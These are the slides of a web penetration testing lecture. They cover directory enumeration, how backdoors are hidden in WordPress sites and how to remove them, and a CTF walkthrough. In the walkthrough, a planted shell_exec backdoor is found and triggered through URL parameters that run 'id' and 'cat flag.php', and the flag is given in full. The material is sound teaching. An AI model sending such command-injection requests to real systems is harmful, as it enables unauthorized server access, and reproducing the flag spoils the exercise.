Slide 1




Web Fuzzing
nodiff-backdoor
Giorgi Akhalaia
Tbilisi, 2022

Slide 2

Overview
Web Fuzzing
Backdoor
Code Review
Machine: nodiff-backdoor

Slide 3

Web Penetration Testing 2
For Educational Purposes Only
In either case,
hacking without a customer’s explicit permission and direction
is a crime.
Notes:
BROWSERS
The simplest way to start website enumeration is to open a browser to popular directory names and note the HTTP response code. For example:
http://www.example.tld/admin (401)
http://www.example.tld/cgi-bin (403)
http://www.example.tld/test (404)
http://www.example.tld/logs (200)
http://www.example.tld/bin (200)
http://www.example.tld/content (402)
http://www.example.tld/scripts (404)
http://www.example.tld/.well-known/
NMAP
Nmap has scripts you can use to enumerate information from popular web applications, including:
nmap --script=http-enum <target>
nmap --script=http-drupal-enum <target>
nmap -–script=http-php-version <target>
nmap --script=http-webdav-scan <target>
nmap --script=http-wordpress-enum <target>
DIRBUSTER
Dirbuster is a GUI tool that ships with Kali Linux. Created by the OWASP group, it uses word lists to search for possible directory names on websites.

Slide 4

What is a backdoor?

Slide 5

BACKDOORS
A backdoor is code added to a website that allows a hacker to access the server while remaining undetected, and bypassing the normal login.
It allows a hacker to regain access even after you find and remove the exploited plugin or vulnerability to your website.
Backdoors are the next step of a hack after the user has broken in.

Slide 6

BACKDOORS
How do backdoors work?
Some backdoors are simply hidden admin usernames. They let the hacker log in as normal by typing a username and password. Because the username is hidden, you’re not even aware that someone else has access to your website.
More complex backdoors can allow the hacker to execute PHP code. They manually send the code to your website using their web browser.
Others have a full fledged user interface that allows them to send emails as your WordPress hosting server, execute SQL database queries, and much more.

Slide 7
Where are backdoors hidden?

Slide 8
BACKDOORS
Where are backdoors hidden?
In every case we’ve found, the backdoor was disguised to look like a WordPress file. The code for backdoors on a WordPress site are most commonly stored in the following locations:
A WordPress theme;
WordPress plugins;
The uploads folder;
The wp-config.php file;
The wp-includes folder;

Slide 9
BACKDOORS
Examples of backdoors we’ve found
In one site we cleaned up, the backdoor was in the wp-includes folder. The file was called wp-user.php, which looks innocent enough, but that file doesn’t actually exist in a normal WordPress installation.
In another instance, we found a PHP file named hello.php in the uploads folder. It was disguised as the Hello Dolly plugin. What’s strange is that the hacker put it in the uploads folder instead of the plugins folder.
We’ve also found backdoors that don’t use the .php file extension. One example was a file named wp-content.old.tmp, and we’ve also found backdoors in files with a .zip extension.

Slide 10

BACKDOORS
Examples of backdoors we’ve found
As you can see, hackers can take very creative approaches when hiding a backdoor.
In most cases, the files were encoded with Base64 code that can perform all sorts of operations. For example, they can add spam links, add additional pages, redirect the main site to spammy pages, and more.
With that being said, let’s take a look at how to find a backdoor in a hacked WordPress site and fix it.

Slide 11

BACKDOORS
Backdoors in CMS WordPress
Hackers will often install a backdoor to make sure they can get back in even after you secure your website. Unless you can remove that backdoor, there’s no stopping them
If you are running a WordPress website, then you need to take security seriously. That’s because websites are attacked an average of 44 times every day.

Slide 12

BACKDOORS
Signs your WordPress site was hacked
Sudden Drop in Website Traffic
Bad Links Added to Your Website
Your Website’s Homepage is Defaced
You are Unable to Login into WordPress
Suspicious User Accounts in WordPress
Unknown Files and Scripts on Your Server
Users Are Randomly Redirected to Unknown Websites
Your Website is Often Slow or Unresponsive
Unusual Activity in Server Logs
Failure to Send or Receive WordPress Emails
Suspicious Scheduled Tasks
Hijacked Search Results
Popups or Pop Under Ads on Your Website
Core WordPress Files Are Changed

Slide 13
BACKDOORS
How to find a backdoor in a hacked WordPress site and fix it
Now you know what a backdoor is and where it might be hidden. The difficult part is finding it! After that, cleaning it up is as easy as deleting the file or code.
Scan for Potentially Malicious Code
Delete Your Plugins Folder
Delete Your Themes Folder
Search the Uploads Folder for PHP Files
Delete the .htaccess File
Check the wp-config.php File
Restore a Website Backup

Slide 14
BACKDOORS
How to prevent hacks in the future?
Now that you’ve cleaned up your website, it’s time to improve your site’s security to prevent hacks in the future. It doesn’t pay to be cheap or apathetic when it comes to website security.
Regularly Backup Your Website
Install a Security Plugin
Make WordPress Login More Secure
Protect Your WordPress Admin Area
Disable Theme and Plugin Editors
Disable PHP Execution in Certain WordPress Folders
Keep Your Website Up to Date

Slide 15

Laboratory: nodiff-backdoor
Description:
Our website has been breached multiple times. Now we even found a backup.zip in a public path and still can not find the backdoor.
Flag format: CTF{sha256}
Level: Easy
Server: 34.107.45.207:30148
Hints:
Hint 1: Welcome to WordPress. This is your first post. Edit or delete it, then start writing!
Hint 2: Hint 1: Code review
The main page of the web application is a default wordpress page.

Slide 17


Laboratory: nodiff-backdoor
After performing some recon using dirsearch on the targeted web application, we can find a backup.zip archive.

Slide 18

Laboratory: nodiff-backdoor
Download the backup file from the following url: http://34.107.45.207:30148//backup.zip
(take note that the IP address can change based on the functionality of the CyberEDU platform.)
In this way, we obtain the source code of the application.
$ wget http://34.107.45.207:30148//backup.zip

Slide 19

Laboratory: nodiff-backdoor
Copy backup.zip to the new folder and unzip it.
Now is time to find some backdoor. Because application use PHP code we try to search from vulnerable function in PHP:
https://gist.github.com/mccabe615/b0907514d34b2de088c4996933ea1720

Slide 20


Laboratory: nodiff-backdoor
We can try search for all the vulnerable functions. After few tries observe we got the vulnerable function (shell_exec()) in the next path: “wp-content/themes/twentytwentytwo/functions.php”:
$ grep –r “shell_exec(“
Next step is to execute the backdoor to access the server base on what we got.
If we have the parameter welldone=knockknock, then execute parameter shazam=<injection>

Slide 21

Laboratory: nodiff-backdoor
http://34.107.45.207:30148/?welldone=knockknock&shazam=id
Now let’s get the flag in the source of the page:

Slide 22

Laboratory: nodiff-backdoor
Now let’s get the flag in the source of the page:
http://34.107.45.207:30148/?welldone=knockknock&shazam=cat flag.php
CTF{87702788126237df9c4a915fea9441345dc6b3a0272b214b2c31e50a8f89c4b1}

Slide 23
Thank you for Attention!
contact: email: gakhalaia@cu.edu.ge
mob: 598 590158

